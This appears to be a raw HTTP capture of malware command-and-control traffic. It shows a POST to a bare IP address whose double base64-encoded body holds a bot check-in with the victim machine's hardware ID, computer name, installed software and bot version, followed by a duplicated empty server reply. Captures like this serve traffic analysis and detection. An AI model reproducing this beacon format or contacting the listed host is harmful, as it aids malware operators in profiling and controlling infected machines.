 POST /request HTTP/1.1
Accept: text/plain
Content-Type: application/x-www-form-urlencoded
User-Agent: SUq1rx
Host: 37.44.215.132
Content-Length: 640

request=YUhkcFpEMDVNREExT1dNek55MHhNekl3TFRReFlUUXRZalU0WkMweVlqYzFZVGs0TlRCa01tWW1ZMjl0Y0hWMFpYSnVZVzFsUFZWVFJWSXRVRU1tWVc5eWJtOTBQV1poYkhObEptbHVjM1JoYkd4bFpGSmhiVDB6TGpRNU9UWXhPU1p1WlhSR2NtRnRaWGR2Y21zeVBYUnlkV1VtYm1WMFJuSmhiV1YzYjNKck16MTBjblZsSm01bGRFWnlZVzFsZDI5eWF6
TTFQWFJ5ZFdVbWJtVjBSbkpoYldWM2IzSnJORDEwY25WbEptRnVkR2wyYVhKMWN6MG1ZbTkwZG1WeWMybHZiajB5TGpFdU15Wm5jSFZPWVcxbFBXUkhPV3RpZHowOUptTndkVTVoYldVOUxYzFNRnBYZDI5VmFXdG5VVEk1ZVZwVGFGVlVVMnRuWVZSVmRFNXFVWGROUTBKRVZVWlZaMUZEUVhsTWFtTjNVakJvTmlaaGNtTm9QV1ZFWnpJbWIzQmxjbWx1WjNONWMz
UmxiVDFXTW14MVdrYzVNMk41UVROSlJrNXNZMjVhY0ZreVZXZFZSMFpxWVhsQmVDWnpjSEpsWVdSMFlXYzliV0ZwYmc9PQ==HTTP/1.1 200 OK
Date: Sun, 07 Jul 2019 22:05:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=f4tt0j5o5cge923aa3cgss9r1h; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 0
Content-Type: text/html; charset=UTF-8

HTTP/1.1 200 OK
Date: Sun, 07 Jul 2019 22:05:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=f4tt0j5o5cge923aa3cgss9r1h; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 0
Content-Type: text/html; charset=UTF-8